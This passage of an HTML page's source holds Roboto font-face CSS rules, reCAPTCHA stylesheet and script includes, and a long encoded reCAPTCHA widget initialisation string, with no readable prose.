  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kUiN8SZ9WQxt0nG5go5Kcg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kUiN8SZ9WQxt0nG5go5Kcg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kUiN8SZ9WQxt0nG5go5Kcg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7orw6EhesKUw406LVrDrCNdwqAHw7rCu8OIJRsVQsOVHxjDj2zCnTRkFTsTwo5nworCuQbDvCDDm0ptwofCvEnDg2JwwoUVwpPCqxPDjMK0w5U5FEYRG8KCw5/ClcOIw7bDhsOnwrXCpm8tdMO6w6pHw6fDscK6CHFiwq3DsF49a8K7w4bCp8OIF8OVwrA9JsODEsKnV3lDw4QkAsOsw5TDgQnCusOAeAATYDMbw6/Ckx9XwrLDvy98Q8K0wqd+VsOFw4jDiEnDm8OnwrvDqlxCKDbDp8KeD0HDhVdzOTfDj8OowpPDj8OQwpfCuD3CpMKaNhHCh8KBwooaw5XDkn5nw7wQAcKrWcK9wqzDrsKAeF1rw4bDoxYcfTxibcK6w65TY8OnwofCmVrDuz9secOFIgfCscOXwoTDtsK/wofDnVtURQYyTQZ5BsK2w4hZXHDDmcKOHcKJQSrCkx7CtDrCl8Oww5PCnjfDu8KTwofCsMOuH8OJI8OkE3XCt24MfcKmw4DDscKWwoHDiMK/w79twq1Ww47DlcKxZMKUwo/Ck3PCtMKYd3DDjcOkwrIWKB7CrMKfPMOrD8K7w63Cv8KvWC/Cv17Ch8KBw4krwqp5w4t0cn87LDxywoTCnBLDjhtqRA5Qw4QRfxAtOsOjJ3Ntw4I0Hho8wrYhRsKlbsKKTgHDlm/DnsK3w73DuXvCv8OzMyc4A2nCr8K5w67DosKaU8OXL8Oxw5TCt0vDl8KKHEXCqsKIH8O9wqzDtsONTDvCmjXDs3HDnMOCUcOEUsOPVcOQwrM1G8OVwovCncO/[base64]/DpsKowrHCuV8jFcOdGEh7w5PCnMKnwqjDl8OiwprDuMKvwrEzw4p/W8Ksw7TChw0VVnomw5EwV8KIwoDCgsKmw7RvwrPCjcO0ccOAwoPCh8OAR0nDrsKYwqs3w6oow4Ziam4Ywo59I38ZHMKhZUzDlEQvIW4Vw5jDi8OBbcOrasOGw70Iw7lmw7LCt8KcwonCqcKACh7DrFrDjytSdzDCksO5wrsJWC1aw6/ClEdRwqLCjcKxIMOjwodMwqZewod9wqp/wprDmmTCknXDqzrDiDzCnS1qMcOnAcKlYUXDggjDuCokDcKwwq3CsMKOw7IPWsK3HMOMwoPCp8K7L33DgsOxwowDwrt+w7LCmcOHTxHCrMKIB8OKw7zCrMKJw7sEwpkEKwDDssK/S3DCqBnCk3g3PWQsVsOAw4fCgWNsb3bDj8KoK8OkYMOxKhMYcG4PIzTCiETDp8KTw7PCm8OVwqljw5HDsSPCiznCpTfCp8OEw6zCk8O/woEuw4gNIxBfQn99w7zDo2XDkyLClxTCrsKANyZ4Q2JfwrM3wp1iesK6w7RVTEPCq8Kew6fCosKsX8OKdMKXw7fClcKCwqvDphnCqMO7wo/DucKxA00YwrXCp8O7wr/[base64]/csO4M8OaZsKjbi1JN8K1IMOeaHUKUHRFw6huw5/DgWo1NsKADQZUwox0fAfCljvDg8OnwqArwr/Ct8KfworDvGHDv0MDwpsPS8K3w4JFwqLCg8KcDMK1wr/DoCcmw7FJPMKyw699Q1gpwrHDvcOcRsKew5IGBH/CgcOebMOvw47DuMOrw6p0LcOKwqPCtcKldcK8VAXDpMOswovDuj3DkRLCk8KgwqbCsMKtWcOewovCosOfaGDCl2vDpTfDqcO8wp5cwrHDnS0+w7BIwq1PAcKMw4jCsQrDuMKWDcKJNz0GSMK9GRfCtsKTDzdDKcKZMsKTw5Vfwo3Cvzt/[base64]/[base64]/[base64]/CpAjDizjCs8K+MhTDq8ONw7rChgIAM8OqwqIiCVE2ecODwrXDjgrCqVE/wpVzSMKoSSRnw7rDocOda0Q/XyTDoMKUD1rCrivCrsKzQ8O2cEExwqF+eMKKwrXDqDZuPMKnKsKDNFbCncKkwpEnw43DuyTDvMKMwrtEbz4fw5zDs8Oqwql1w45IO8OWUDFEwqjDusK6AGvDmyrCgSBXE8Ovw5tWOcK/WHBVworDmERGfMK3E8OgwpvDgMOWP8KbwoDDp3DChsOoC20GVVMZSG/DkR/DhcKfAsK3FcO0UkjDuWMkQlI7FMO5w7Avw5TDglYIVnplSMOVwrxHHHwEYHF5w71bw5VwDiFJUMKrw4tIwoAtQHs9BVZbH0TCvcOJE14DwqvDssKKJ8KGK3bDqi/CljwiZwPCu8KCfcK0XMKEw77DmATDt0t3w6fDinbCt8KZwq1nZMOYw44Rwqwdw6/Cs8OAw5fDnsOcIMOvNRgXNMKBPnEPTMKRw4XDvDjCu8Obw67CkMOsBBjDqRAqdMO9NAfCp8OTY8ODZmPDoMK3f8OzL8K/wpfDry4ow5ppwrvDl8O3wpF9fj3DnMOsw5B2FRgpwoNqC8ONZgvDs8OXS1xmw5vCmVIOFsOydHXDmMKMw4rCjTLCjUrCscKiw5/CoFErfcKIHCTCvlbDh8Ouw7cuwrHDqsO2w6YMVlvDhz8GwoIeE8OwQHgsSsKpwpx8e8OdwofDncO1N17CnMKhw6zCuQXClsKrw5bDg8K9wrU1wq9MZ0dNw7fCtwtFQsOkw6nCi8O1acO/w5bDqMKEwrpMQnBUF8OhFMKowpkRCMONPsOXJMOdw6PDlwHCplzDpcKiwrTCo8Kmwo10Y8O7wobDvQQnLBjDmAQAw5VqwpImwr/[base64]/[base64]/CrcKLB8KuwqrCtw/[base64]/W1LDiMKHJGPDoWzDn8K9wofDg8Khw6FVah7CiivClEEaw6VEUcKABcKiHF3Du8Kww59ZwptccljCnXLCq8K7GTUwAkYFdk7ClsKvwrUmw7LCjMKuwoIJWgNwOn1MIMOzDcKewp5vf8KNwrozwrATw4/DvyjDgg/[base64]/ZWvCj8KeX0XDmwvDtnXCsFspw6BaKznCqMOaRcKPw7bDpcK2wp/Co3UmNsKCQD/Cv8KVw7fDjB/CoibCoMOEScO/csKSw7xYwoHCtjJgBG1cw6d8wrJ1AG1ZXxwkw4QYw5wPw5jDk0tVWFLDmsO0w5UVw7dCw4fClMKzw6DDgsKof8KLU1t1w6NuwpEVw5czw7Qtwq7DtD7CmnfCm8OPw6phPX1/wrrDj8KHcMO5QEI3wrcEPSggdsOsQDI2Q8O2AMOsw43Du8KSGEjCjcK6TyNFU2Z4w5nCrhrDjVLDgHYFacOzU3bCvB1sU8O9S8OTQMObwrzCh8KzLX9dw53Cj8OIw5EibQl1fkrCkHhJwqfCn8OFc1/CiXdrCgzDp3DDu8KcMS5JG3rDkEhdw5gkwrzDmcOYwo/[base64]/wr9fwqQ/w7AqwoDCiXvDowrDpwRyw6fDo0gow5hYQFUNw6fCqW3DvsK5U212OX7CkmvClcKoaU/[base64]/Cp31QwpTDlyPDlT/ClMKSJnrDtkPCvsOFUkMDwpMgw4M7RMOFbnt/w6HCtVfClsKHc3PCrVLCpRxQw6rDhGjDkMKnwqbCsDheF8KoVsKsw7pUS8Kuw40tUsKUwonCiwJnMgI9Gn/DvhJkwoERZ0ZOdxg8wo40wrXDsgZkJ8OBNDXDjiTCt2LDjcKUK8KRw4NGHxAGwqZRdQ87VMOeZmgnwrzDrjR9wp5GZcKmGSUMJcOtw7/ClsKfwqTDu8OKTsOwwrwaB8Kxw4/Du8OhwrLDsUNeRRfCs0wPwqPDjmjDqQZ0woEMDcK4wqTCjsODw4jCksORC2bDmQc+w6fDq8OiKsO0w7Evw5/DqXjDrh/DqXbCin1lXsORRh3Dtwxsw5XDmWEQwrdKw6kbHWLDlMOWIsKcd8KBesObQMK3bsORZAoKBsK2VcO1ER9Cw7XCoifClHLCoWDCtWbDp09ew4YrJ8ODZkUswoPDiyRfJ1zCinsBwrLDmE3DrsKswqTCi2kQw5fCjxsTwo/[base64]/CpWjDiMKkLsKfcEgQw70ScMOFwpseCsOkNRkhwp/[base64]/CrcO2QsKtZBp7IELCt8K/KcO5BsKXEm/CtMKWLMOvXjHDtCfDqsOgG8K2wol7wpXCk8Oiw6rDrws0FF/DiEQ/wp7Cn8KmVcKZwovDgCfCusKMwp7DlsKlAWrDkcOIBX0twoosPH7DoMOBw43Ct8O9D3FHw5Mew5HDvH9Rw7oBdkjCqTp/w53DtELDgFvDl8KQWRvDu8Ohw7vDiMKfw591SXVNw4c9O8OIXcObARrCmsK+wpjCqcOiJ8O7wrokX8OywoLCv8Orw41gEMKqZsKZUADCk8OKwrE7wopdwoLDmkDClcOZw6vCrgnDp8K1wobDucKeJ8OCTlV8w4zCgxE/[base64]/CiXnCs8KuTsKNe8KewpFjwrIjw6rDsgDCnHvCrMKLw7hjZ2x5GMKYwoPDm2zDt8KHKgjDkmIbwrPCuMOdwqgewqDCkMOKwobDlRfCi2w+TDzClh8cUsK5fMO2wqdJasKATsKyHkEkw7jCscO/fRrCkMK9wqFwd23CpMOlwptIw5Y1cMOOXsKUDAbCmXB9MsKZw6PDjDhUa8OGB8OUw4UzZMONwrAbGXEHwpgwBkPCmsOaw5xaYgjDg1MfDzzDnBsbIsOdwpfCvyI3w6vDksKXwp4sAMKXw4XDi8OiSMO5wr3DoGbDmjZ9LcKJwpsiwptuOMKZw4lPX8KUw6TCuG1/MA3DgX07SnV2w4PDsHPCgcOqwp7CoXVIDcKaYAHClVnDuAnDqSnCsQrDlcKMw5vDgkhXwrMWBsOswpLCv0jCpcOCasKGw4zDhSIhQk3DlsO9wpfDv1EWEgnDssOLX8KUw7BpwqbDn8Owf3vCmHDDnQLCq8Kqw6PDqFJwWMOQGcOGOsKww5J6wp/CtRDDhMODw790GMOrQcKrY8OXfsKTw6AYw49bwrxoQcK8w77Dg8KXwo8NwojDmcOQwrpJwrEHw6AUw7bDuQB7w5wUwrnCs8Kzw4rDpwPClWrDvAbChjLCr8OowoPCjMKYwp99IjcxNUJxVVnChBrDkMOYw4bDncK/bMOxw5hHMWbCsEgnaD7CgX5jV8OeEcKTJ3bCsCDDqk7Cs3TDgD/CgsOxCXRTwq7Dr8KgOT7DtsKFQcOgw45PwqbDpsKRwojCkcOMwpjDt8OWOMOJZiDDhsOEfTIQwrrDmgTDmcO+LcO8wrQGwojCjcOVw6Y7wrzCiGoMOsOsw7QqJgARUnsRZGwYS8OVw411cR/DhEXCrlYmCVjDh8OZwoNsF1QowotaGXklcikiw5glw48mw4wswoPClz3DvFHCjRvCmxfDkXI/[base64]/wqTCiMOjJBIkY1ZMOX0BW2zDoiAxV8OFD8Osw7zDnMOHaSBQdMObNRojTcK5w63Dig1qwosKcQzDrBRpKVPCmMKJw6XDocO4JlHCkilFHxbDmWDDu8KdIlbCgkkjw73CtcK7w5PCvADDt0dxwp/CpsOiwqkgw7/CgMOdeMOKFcKJwpXCusOvLBgNJXnCh8OtBcOuwqsyI8KIBEjDuMOzJMKPNBrDoFfCg8OQw5DCuXPDiMKANcO7w7XCjxc7Kg3CnAAvw4zDssKIQ8OuTsKXWsKew5/DoGfCo8KGwqPDtcKREXFCw63CvsOWw6/[base64]/CnRjDiHLCtzTDnE1Xw5fCpTHDhcO+w5LCoS7CncOSRD1Zwo5Zw7QgwrLDpMO7XCJWwqwBwoNAdsOLcMOfZsODV0VQVsKrEzXDhsOWRcKZQxBew5XDoMKpw4PDscKMHn5Gw7JJLwfDjHjDtsKRI8OswrLDvR/DgsOLwq9aw4MRw6ZiwqRMw6LCrgJgwoc6OTs+wrbDiMK9w5vCmcKrwofCmcKmw5ACb0oJY8Kow7c8QEcpHBd9GVTDi8KKwqUgE8Kpw6NibcOedxTCljbDmcKAwpfDmkIsw4/CvAlcNMKxw7XDg1k/McKfem/DmsOLw7HCrcKbG8OLP8OjwrTCjBbDiGF4PhHDqMKmTcKAwo7CulLDpcKSw5plwrHCnmLCrEHCusOabcO1wpo1ZsOmwovDi8Ovw6B0woTDhUTCny5uTD0dM1MFeMOHVHPClgbDhsOfwqLDjcODw681wqrCklNwwrx+woHDhsOaQCM9FsKNWMOBesO/[base64]/w7EDFhjDoxjDrHHDqXV9JhswIsO4w54YLsOWGCTDjMKWwpjDjcOxHcO6f8K9w6DDszvDg8OeN1wMw73DqhHDmcKOTsOTGsOPw7XDm8KGDcKnw4rCncO6XMOkw6bCrMONwrzCvMOxAj9fw4/DtDLDusK+w6cAZcK3w5Rzf8OwX8OOHy/Cv8O3HsOra8O2wpMeRcOWwpnDm0h7wpIOPxw+EMODbDXCrEYBGMOEcsOpw6nDpQnCvUHDo0UZw5zCrmEhwqbCsQBCOADDmMOPw6k/wpBdODnDk2tJwo7CkEE+DT/DhsO4w77DlB9yf8OAw7lAw57Ch8K5wpbDocOeEcKRwr9cCsKsTsKaRMKfJ1IGwqrCm8O3GsKwJAB/[base64]/DocKOw6XDgX9bDn1vGsOmR8OnAcOJwr/ChiERw7DDm8O3UQVgYMKhZcKbwpPDu8OIGiHDh8Kgw4Eww6ImZgzDisKOPjHCrEETw4vCusKILsKsw4vCrBwYw7bDlMOFHMOPDMKbwq0PMTrCv1cRMk1Bwp7Crw8eLcKHwojCohDDkcO/woIlCg3CmkrCqcOcwr5bIltGwokRaUbCnAzCrMOJCiI4wqTCvglnQXgAa2BsQjTDiSR8wo4Tw4xrF8K0w65sSsO5VMKDwopFw550ZFRKwr/Dq0JawpZuOcOiwoYMwovDrQ3CpWwAJMOrw4QVw6dHBMK5wqbDjQXDjBHDhsK1w6/DrktAQy5Kw7DDgjEOw5/[base64]/D8O+Gg3DjiwCFMONFknCuEHDpw8lw51YI2bDkXM7w4U/FHrDky7DuMONf1DDo3rDhELDv8OcCwsGMVAbwqEXwr4fwrQgcDdzw5fCpsOsw5DChRxRwpdjworCgcOewrcPwobCj8KMeXNfw4VkaikBwovCpEtMSsOQwpLCv0xjZmLChW5NwoXCkUFrw6nCl8O5ei1sRj/DkDPCvzk7TRl7w7B/wp4kP8KBw6DCh8K2Sntcwp9KfhDCjsKAwp8PwqRkwqbCvW3CsMKaFxDCjiFYCMOkbTHDrRExXMKtw6FGOFJ2eMOKwr1XAsKsZsOTAkkBBGrCrsOoU8O6bFfCq8OTHizCoDrClh4/[base64]/CsBbDosOqDsKHwo4nwpPCjsOuwpjDksK/[base64]/CjcOAJsOdwqkIworDtcKNHMOtw4jDlsK8ZMKkLXzCij3DnTYvSsKxw53DucO4wql+w7MYCcK4w6BifhrCggIEG8OnHcObdR8QwqBHf8OuQMKfwojCi8Ocwr9ZdRvCkMOrwrnDhjnDmS/DqcOGPcKUwoXCm0zDpWLDh2rCtWwcwpoVRsOWw5PCscOkw6gYwoPDtMOtcFFpw4BeWcOZU14Ewokaw6/[base64]/[base64]/[base64]/Cq0IzDEpvw5zCgVsMUQhMHWTClMOXw75MwoEdw4pNEMOSPcOmw4sDwrxqHlHDi8Oew4hpw4bCrD0PwpUNfsKWw7PChcOWXsK7K1PDgMK0w5LCtQJDSiwRwromMcK8D8KDRzHCjsOOwq3DtMOjG8OfAF8mI2VtwqPCjH45w6/DomfCnH8rwqPCnMOVwrXDshvDi8ObKhERUcKFw4nDnht9wp7DpcOGwq/Dn8KWCh3Cp0p9eg5sdCzDgFTCsUPDiVYkwoUrw77DrsONRl0rw6fDiMObw6UaWVPDj8KbY8O1R8ORQ8K8wrdZLFwnw75Ww7bCgm/[base64]/[base64]/CssOKHsKDO2nDlcKfRiXCu8K0wqpYw6ZdwobDgMKVX1FnCMOqUBvCmHN9JcKxShPCisKuwqg/[base64]/Co3Vbw4dCw6fCjsK4wp5TS0LDr8KgDMOWwocqw5HCisKkJ8KUMHJ8w5ovIXcfw6vDoFXDkADCjcK/[base64]/DpXvDucKKKMKBw4fDtgJeeUnCmU3DvE7DtsOvNMK5w7TDqhDCry/[base64]/[base64]/w6MUwp3Di8KPw4/DhMKtcsKRYGlqEsKoJTDDmxHDscK4NcOpwp/Dj8OaFyoZwqPDuMOtwoQOw6PCpzPDmcObw67DssOGw7TCrsOxw6YaOTx/[base64]/CsxXCpMOPHsOxZHBqBH81wrJqKwbCtjsSw4LDlUDCulBIOQbDrizDmsOlw6gzw6PDqsKYN8Oicz0UdcOiw7MzD0TCiMKrJcOTw5LCklRybMOfw4gxOsKqwqUZdX1swrdrw7fCtEZZScOHw7LDq8OzHsKvw7trwphBwolFw5RiAyIOwrLCisO/YyfCn0oPVsOzS8OHMcKhw6wAChzCnsO2w4zCq8O8w6jCkBDCiR/DlynDu2nChjjCicOAwovDqWLCqW90bcKSwqnCsUXDs0nDpBtmw4U9woTDjMKHw6fDrD4Sd8Otw43DnsK/JsO0wobDpcOUw5rCmCNYw5FmwrZxw5MEwq/CsB1Xw44xJ07Dm8OKOxjDq2HDhcO3MsOPw5Fdw7IUE8OvwoLCnsOlElvCkiVoQxXDlEUBwo5nw7bCgUoHEyPCoR0mXcK7CV0yw5FJSG1AwrvDpMOxNEtUw752wptUwrwYHMOoVsOSw4HCg8KJw6vCgsOzw6YVwrzCoAdFwobDsD/CmsK/JRDCglXDlsOUBMOADgM8w4Aow6Rfem3CoCJMw5YPwqNVXWouUsOZHMOEaMKTCsOVw45Aw7rCtsOqL1LCjTlCwqoDJ8KAw4DCnnRTTyvDnkDDnBMqw5rDlhAoMMKKMQbDmTLCmWF1PC/DmcOtwpFCYcOvesKXw4hkw6IdwpNmVXxgwqXCkcK0w63CljVewobDmGc0GyVgHcO1woPChE/CjxNvwqnDlDsYXmkLWsO/H0fDlMKWwpDDnMKEO3PDlRZVPMOLwqokX0/ClcKiwrZXJEk3YsOow5/DsynDq8KowpwKeCjCrkRRwrFMwpFoP8ODejnDt1rDqMOHwr5nw45NOx3DucKxfl/DvsOlwqTCjcKgYXdaDsKPwrbDqW8UfGo1w5IcWjTCm2jCgiEAccO4w6Vew7LCmE7CtnjCk2fCilLCvAfCtMKmS8KRODsgw75YOz5fw6QTw4w3EcKnAAcBR3sBWWgrwrjDjmHDgV/DgsOFw6MYw7gtwrbDgcOaw6ViZcKTwpnDtcOSKBzCrFDDv8K7wp46woQew7oSVUHCiU0Iw4IyYETCqsO7McOcYEvCjH4sDsOcwrorS2QRBMOww4bCgi0qwojDjcKNw6TDg8OOPzxWfMOMwo/CvMOcbQzCjMO7w5nCgSjCpMO5wqDCucKowoFACjbCsMK2BcO7dhLCoMKHw53Cqh8wwrHDpXkPwqTClSwewoTCpMKrwoJ6w5g8wqnCjcKpQcOiw4bCrid+w5k/wrF+w5rDjsKtw4gfw5psCcK8OSLDpn/[base64]/Cp2fCnkbCoEHCgsOCYgjDq0dlOMOZYQPCrcKHw5ExCUJ5f0YED8O0w7jCm8OEHE7DuRYxHF4cXljDrhB3XHUmTxpXYcKSYB7DscOlH8KPwo3Dv8KabGsQQwnCtMOlcMO5w6zDsGbCoVvDmcOKw5fCuA9SX8KpwrXCgXjCv0/CisOuwpDDhMOJMlFpAi3Cr2EdLTlecsK4woPDrm4WS0xOFDjDp8OKE8OwQMOSbcKWfsOwwqdiKwvDi8O9AFvDvsKew5kCLcOcw5ZKwrLDiEtowqnDtmUwAsOiUsOLcsOWagnCqjvDlzpfw6vDiQrCjRsCBEfCr8KKNcObRx/DjH92HcKfwpFgBlzCtwp/w4lXw77Cr8Ocwr9dWUjCtR7CrSYmw5vDog4+wpvDuw43wonDjHE6w5PCvBVYwp8Rw7ZZwpc3w60qw7Q/McOhw63DmWDCl8OBEMKuS8KZwrnCjz9BciAFVcK/w7TCnMOaLMKNwrkmwrwwL0ZmwoTCn1I8w6XClApgw6bCgE17wo4ow5LDqgg/wrElw7HCpsKbWnLDmAp/[base64]/YMOcw4DCnsOtDHfDjMKbw7MGGWzDoDnDpRgFMMOyQ2Ukw5jCtlHCsMO8CkjCllt/w5dvwqrCucOTwpzCvsKlbAPCi1/DtMKCw4nDgcO4XsO7wrszwoXCr8O8N1x/EDcUOcOUwrLCm1LCnUHCjQhrwph8wqjCj8OgBMKVBhTDl1sOacO8wovCs0l9SmwDwqbClRUkw4pOSTzDiBLCnGc5CMKsw7TDrMKNw4w2BH3DnsOBwp/[base64]/wovCpgMuAMKJw49sEVYpwqnDp8KSwo/DgsOow77Cp8OHwofDpcKrWEN/wpfCpGhwOgPCu8OtNsOiw5jDj8Kiw6VIw5PDuMKywr3CisKIAXnCmBB/w5fColnCrETDgMOLw4ULRcKjf8KxDVTCsCcRw4nClcOAwphfw6bDjMKdwpLDmBILdMOuw6HCt8Kuw5g8fsOmci7Cg8O4FXnCisKtccKjeQd/VE1Bw5E7UW9aV8OAWcK/w6TDsMK2w5gMbcKaTsK/Cz56AsK3w7/Dv3PDkFnClVfCoHNvAcKBa8ORw50Fw4AmwqtwAgzCscKbWgLDq8KrbcKDw6NNw6ltHsOQw67CsMOUworDtQ7DisKHwpLCv8KpaVjCt2wsUcONwozDjMKAwrJyTSwnJFjCmRpuwqvCoxIkwpfCmsOAw7jCoMOkwpXDgm/DksO0w7vDqEHDsUPDisKjIw9Lwo9YVWfChMKkw5bCq1LDv1vCvsONJRMHwo1Kw50/[base64]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[